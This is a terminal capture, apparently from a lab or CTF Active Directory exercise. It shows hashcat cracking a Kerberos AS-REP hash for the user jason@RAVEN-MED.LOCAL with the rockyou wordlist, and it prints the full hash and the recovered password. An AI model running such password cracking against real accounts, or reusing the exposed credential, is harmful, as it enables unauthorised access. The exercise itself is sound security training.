 ┌──(root㉿kali)-[~/Desktop]
└─# hashcat -a 0 -m 18200 hash.txt dict/rockyou.txt
hashcat (v6.2.5) starting
OpenCL API (OpenCL 2.0 pocl 1.8  Linux, None+Asserts, RELOC, LLVM 11.1.0, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
* Device #1: pthread-Intel(R) Core(TM) i7-9700K CPU @ 3.60GHz, 1814/3692 MB (512 MB allocatable), 2MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache hit:
* Filename..: dict/rockyou.txt
* Passwords.: 14344384
* Bytes.....: 139921497
* Keyspace..: 14344384
$krb5asrep$23$jason@RAVEN-MED.LOCAL:9a6520c94cf2779ab8f8503d21b79b87$d0d48dfe03f6a9f00f24de5262722482a67ee194d41768d28671662e57cb808da3b5f5aac4b45
873a43c5a4fd90c525734a019199f04810bec1f8734c421c8c3862d2586c09ab09846b81eb843790b41d81a37c990e6185e626607c421199f8151312e547e54a0334f6b29889644678
1322f5dae32c97eb0ee876b1d96027b304db435b2df6164e4dc03234b62c73aca5fc2b8aa9c670e6d1bb5400f554111f08e60c9bcf459922664ee1957dbdff6371e726a1b37da13628
77313ab2c9bfd5c871786824da8ed1d0614662e2203cbe751f325aab789acd6914d9887009f4bad2de93f31bf5ee86c45913520de6f2f873fd0:1q2w3e4r
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$jason@RAVEN-MED.LOCAL:9a6520c94cf2779...873fd0
Time.Started.....: Wed Apr 12 16:11:21 2023 (0 secs)
Time.Estimated...: Wed Apr 12 16:11:21 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (dict/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   407.9 kH/s (0.46ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 1536/14344384 (0.01%)
Rejected.........: 0/1536 (0.00%)
Restore.Point....: 1024/14344384 (0.01%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: kucing -> mexico1
Hardware.Mon.#1..: Util: 53%